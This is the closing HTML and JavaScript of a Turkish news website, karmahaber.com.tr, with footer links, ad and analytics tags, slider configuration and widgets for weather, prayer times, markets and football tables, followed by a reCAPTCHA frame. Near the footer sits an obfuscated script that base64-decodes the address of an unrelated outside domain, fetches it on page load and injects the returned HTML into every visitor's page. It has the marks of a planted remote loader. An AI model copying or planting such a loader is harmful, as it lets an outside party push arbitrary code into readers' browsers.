<div class="resim5 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2025/12/Caneli-Mimarlik-20251220-237x158.jpg" ></div>
<h4>Caneli Mimarlık | Sercan Kozan: “Fuar standı, markanın fuardaki en güçlü iletişim aracıdır”</h4>
</a>
</div>
<div class="yanSablon6">
<a href="https://karmahaber.com.tr/icisleri-bakani-ali-yerlikayayi-istanbulda-konya-tanitim-gunlerinde-ebubekir-kaynar-karsiladi-h14392.html" title="İçişleri Bakanı Ali Yerlikaya’yı İstanbul’da, Konya Tanıtım Günleri’nde Ebubekir Kaynar Karşıladı">
<div class="resim5 perfmatters-lazy" style data-bg="https://karmahaber.com.tr/wp-content/uploads/2025/12/ebubekir-kaynar-20251218-237x158.jpg" ></div>
<h4>İçişleri Bakanı Ali Yerlikaya’yı İstanbul’da, Konya Tanıtım Günleri’nde Ebubekir Kaynar Karşıladı</h4>
</a>
</div>
</div>

</div>

</div>


<footer>
<div id="footer">

<div class="footer1">
<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;52&#039;%20viewBox=&#039;0%200%20150%2052&#039;%3E%3C/svg%3E" alt="Karma Haber" width="150" height="52" class="perfmatters-lazy" data-src="https://karmahaber.com.tr/wp-content/uploads/2023/05/karma-haber-footer.png" /><noscript><img src="https://karmahaber.com.tr/wp-content/uploads/2023/05/karma-haber-footer.png" alt="Karma Haber" width="150" height="52"/></noscript>
<p>Kaynak belirtmeden ve izin almadan haberler almak kesinlikle yasaktır. </p>
<div class="fsosyal">

</div>
</div>
<div class="footer2">

</div>
<div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2">

<strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">Sayfalar</strong>
<div class="fmenu">
<div class="menu-sayfalar-container"><ul id="menu-sayfalar-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://karmahaber.com.tr/hakkimizda">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://karmahaber.com.tr/kunye">Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://karmahaber.com.tr/iletisim">İletişim</a></li>
</ul></div>
</div>

</div>

</div>
</footer>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7332592607503569"
     crossorigin="anonymous"></script>
<meta name="google-adsense-account" content="ca-pub-7332592607503569">
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV4/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener("DOMContentLoaded", () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL2phdmEucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="perfmatters-lazy-load-js-before">
/* <![CDATA[ */
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;var target=document.querySelector("body");var observer=new MutationObserver(function(mutations){lazyLoadInstance.update()});var config={childList:!0,subtree:!0};observer.observe(target,config);});function perfmattersLazyLoadYouTube(e){var t=document.createElement("iframe"),r="ID?";r+=0===e.dataset.query.length?"":e.dataset.query+"&",r+="autoplay=1",t.setAttribute("src",r.replace("ID",e.dataset.src)),t.setAttribute("frameborder","0"),t.setAttribute("allowfullscreen","1"),t.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),e.replaceChild(t,e.firstChild)}
//# sourceURL=perfmatters-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://karmahaber.com.tr/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.1.0" id="perfmatters-lazy-load-js"></script>

<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://karmahaber.com.tr",
	"logo":{
		"@type":"ImageObject",
		"url":"https://karmahaber.com.tr/wp-content/uploads/2023/05/karma-haber.png",
		"width":250,
		"height":90},
		"sameAs":[
		"",
		"",
		""
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://karmahaber.com.tr",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://karmahaber.com.tr/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"178020b87dc94d7f8ffc4c5b3e69abd7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>var wp_ajaxurl = "https://karmahaber.com.tr/wp-admin/admin-ajax.php";</script>
<script>
function FixIt(){
	$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});
	 window.setTimeout(FixIt, 1000);
}
window.setTimeout(FixIt, 500);
</script>

    <script type="text/javascript" src="https://karmahaber.com.tr/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script>
    <script type="text/javascript">
        var varsayilanSehir = Cookies.get('sehir');
        if (!varsayilanSehir) {
            varsayilanSehir = "adana";
        }
        $(document).ready(
                function () {
                    $('#namazSaatleriSelect').val(varsayilanSehir);
                    $('#havaDurumuSelect').val(varsayilanSehir);
                    namazSaatleri(varsayilanSehir);
                    havaDurumu(varsayilanSehir);
                    ekonomiBilgileri();
                    ligPuanDurumu();
                    ligFikstur();
                }
        );

        function namazSaatleri(sehir) {
            Cookies.set('sehir', sehir);
            $.ajax({
                type: 'POST',
                data: 'sehir=' + sehir + '&istek=namazVakitleri',
                url: 'https://karmahaber.com.tr/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',
                success: function (sonucJson) {
                    if (sonucJson) {
                        var sonucJsonParsed = $.parseJSON(sonucJson);
                        $.each(sonucJsonParsed, function (spanId, obj) {
                            $('#' + spanId).html(obj.toString());
                        });
                    }
                }
            });
        }

        function havaDurumu(sehir) {
            Cookies.set('sehir', sehir);
            $.ajax({
                type: 'POST',
                data: 'sehir=' + sehir + '&istek=havaDurumu',
                url: 'https://karmahaber.com.tr/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',
                success: function (sonucJson) {
                    if (sonucJson) {
                        var sonucJsonParsed = $.parseJSON(sonucJson);
                        $.each(sonucJsonParsed, function (spanId, obj) {
                            var text = obj.toString();
                            if(spanId == 'havaResim'){
                                text = '<img src="https://karmahaber.com.tr/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';
                            }

                            $('#' + spanId).html(text);
                        });
                    }
                }
            });
        }

        var dinamikFonksiyonlar = [];
        dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {
            if (obj) {
                $.each(obj, function (id, obj) {
                    $.each(obj, function (aid, aobj) {
                        if (aid == "yon") {
                            if (aobj == "asagi") {
                                aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';
                            } else if (aobj == "yukari") {
                                aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';
                            } else {
                                aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';
                            }
                        }
                        $('#' + id + "_" + aid).html(aobj.toString());
                        $('#' + id + "_" + aid + "_sol").html(aobj.toString());
                    });
                });
            }
        };

        dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {
            $.each(obj, function (spanId, obj) {
                var deger = obj.toString();
                var yonHtml;
                $('#bugun_' + spanId).html(obj.toString());
                if (deger > 1000) {
                    yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';
                } else if (deger < 1000) {
                    yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';
                } else {
                    yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';
                }
                $('#bugun_' + spanId + '_yon').html(yonHtml);
            });
        };

        dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {
            var ul="";
            $.each(obj, function (spanId, obj) {
                var yonClass = 'fa-minus';
                if (obj.yon == 'yukari') {
                    yonClass = 'fa-caret-up';
                } else if (obj.yon == 'asagi') {
                    yonClass = 'fa-caret-down';
                }
                ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';
            });
            $('#enCokKazananlarUl').html(ul);
        };

        dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {
            var ul="";
            $.each(obj, function (spanId, obj) {
                var yonClass = 'fa-minus';
                if (obj.yon == 'yukari') {
                    yonClass = 'fa-caret-up';
                } else if (obj.yon == 'asagi') {
                    yonClass = 'fa-caret-down';
                }
                ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';
            });
            $('#enCokKaybedenlerUl').html(ul);
        };

        dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {
            var ul="";
            $.each(obj, function (spanId, obj) {
                var yonClass = 'fa-minus';
                if (obj.yon == 'yukari') {
                    yonClass = 'fa-caret-up';
                } else if (obj.yon == 'asagi') {
                    yonClass = 'fa-caret-down';
                }
                ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';
            });
            $('#enCokIslemGorenlerUl').html(ul);
        };

        function ekonomiBilgileri() {
            $.ajax({
                type: 'POST',
                data: 'istek=piyasalar',
                url: 'https://karmahaber.com.tr/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',
                success: function (sonucJson) {
                    if (sonucJson) {
                        var sonucJsonParsed = $.parseJSON(sonucJson);
                        $.each(sonucJsonParsed, function (id, obj) {
                            var fonksiyonAdi = id + "Yerlestir";
                            dinamikFonksiyonlar[fonksiyonAdi](obj);
                        });
                    }
                }
            });
        }

        function ligPuanDurumu() {
            $.ajax({
                type: 'POST',
                data: {
                    action: "bothavuzu_action",
                    istek: 'puanDurumu'
                },
                url: 'https://karmahaber.com.tr/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',
                success: function (sonucJson) {
                    if (sonucJson) {
                        var sonucJsonParsed = $.parseJSON(sonucJson);
                        $.each(sonucJsonParsed, function (id, obj) {
                            var ligHtml = "";
                            $.each(obj, function (aid, aobj) {
                                ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';
                            });
                            $('#' + id + "Div").html(ligHtml);
                        });
                    }
                }
            });
        }

        function ligFikstur() {
            $.ajax({
                type: 'POST',
                data: {
                    action: "bothavuzu_action",
                    istek: 'fikstur',
                    fiksturTipi: 'mini'
                },
                url: 'https://karmahaber.com.tr/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',
                success: function (sonucJson) {
                    if (sonucJson) {
                        var sonucJsonParsed = $.parseJSON(sonucJson);
                        $.each(sonucJsonParsed, function (ligAdi, ligDatasi) {
                            var fiksturHtml = "";
                            var kactane = 0;
                            $.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {
                                if(kactane == 4){
                                    return false;
                                }

                                kactane++;
                                fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';
                                $.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {
                                    fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';
                                });
                                fiksturHtml += '<div class="temizle"></div>';
                            });

                            $('#' + ligAdi + "FiksturDiv").html(fiksturHtml);
                        });
                    }
                }
            });
        }
    </script>

<script>
function myFunction() {
    document.getElementById("myDropdown").classList.toggle("show");
}
window.onclick = function(event) {
  if (!event.target.matches('.dropbtn')) {

    var dropdowns = document.getElementsByClassName("dropdown-content");
    var i;
    for (i = 0; i < dropdowns.length; i++) {
      var openDropdown = dropdowns[i];
      if (openDropdown.classList.contains('show')) {
        openDropdown.classList.remove('show');
      }
    }
  }
};
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#header");
menn = $(".ustMenu1");
header2 = $("#psL1");
header3 = $("#psL2");

if (y >= 40) {
header.addClass('sabitle');
menn.addClass('sabitle2');
header2.addClass('psL1');
header3.addClass('psL2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
header2.removeClass('psL1');
header3.removeClass('psL2');
}
});

    var swiper = new Swiper('.swiper-buyukManset', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4buyukManset',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-buyukManset a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-ustYazarlar', {
	nextButton: '.foto-next',
	prevButton: '.foto-prev',
        slidesPerView: 5,
		loop: true,
        paginationClickable: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false
    });
$(".swiper-ustYazarlar a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-gazete', {
        nextButton: '.foto-next',
        prevButton: '.foto-prev',
        slidesPerView: 9,
        paginationClickable: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false
    });
$(".swiper-container-gazete a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.ustSondakikaic', {
        paginationClickable: true,
        direction: 'vertical',
        slidesPerView: 'auto',
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        slidesPerView: 1,
		autoplay: 6000
    });
$(".ustSondakikaic a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container3', {
        nextButton: '.swiper-button-next2',
        prevButton: '.swiper-button-prev2',
        pagination: '.swiper-pagination',
        paginationType: 'fraction',
        spaceBetween: 30,
		loop: true,
        effect: 'fade',
        autoplay: 4500
    });

$(".swiper-container3 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-container-singleGaleri a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-sagPuanic', {
        nextButton: '.puan-next',
        prevButton: '.puan-prev',
        slidesPerView: 1,
        paginationClickable: true,
        autoplayDisableOnInteraction: false
        });
$(".swiper-sagPuanic a").bind("click", function () {
	window.location.href = $(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-yazarlar', {
        nextButton: '#yukarin2',
        prevButton: '#asagin2',
        spaceBetween: 0,
		autoplay: 4200,
        paginationClickable: true,
        autoplayDisableOnInteraction: false,
        slidesPerView: 3,
        direction: 'vertical'
    });
$(".swiper-container-yazarlar a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-anaFotoSlider', {
	nextButton: '.foto-next',
	prevButton: '.foto-prev',
        slidesPerView: 3,
		loop: true,
        autoplay: 4500,
        paginationClickable: true,
        autoplayDisableOnInteraction: false
    });
$(".swiper-anaFotoSlider a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-ortaHaber', {
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        pagination: '.swiper-pagination',
		loop: true,
        paginationClickable: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false,
        paginationType: 'progress'
    });
$(".swiper-ortaHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-vigaleri', {
        nextButton: '#yukarin',
        prevButton: '#asagin',
        spaceBetween: 0,
		autoplay: 4000,
        paginationClickable: true,
        loop: true,
        autoplayDisableOnInteraction: false,
        slidesPerView: 4,
        direction: 'vertical'
    });
$(".swiper-vigaleri a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-firma', {
        nextButton: '.foto-next2',
        prevButton: '.foto-prev2',
        slidesPerView: 5,
        paginationClickable: true,
        autoplay: 4200,
        spaceBetween: 10,
        autoplayDisableOnInteraction: false
    });
$(".swiper-container-firma a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-yatayManset', {
        effect: 'fade',
		loop: true,
        slidesPerView: 1,
        pagination: '.noktalar',
        autoplay: 4000,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {

            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

$(document).ready(function(){
var popup = $('.splash-popup .popup-inner');
var height = popup.outerHeight();
popup.css('margin-top', '-' + (height / 2) + 'px');
$('.close-popup', popup).on('click', function(e){
$(this).parent().parent().fadeOut(function(){
$(this).remove();
});
e.preventDefault();
});
var reHeight = function(){
var height = popup.outerHeight();
popup.css('margin-top', '-' + (height / 2) + 'px');
};
setTimeout(reHeight, 1000);
});
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rUoJpJ6eIARS6evfU1H8pg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769004063963');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>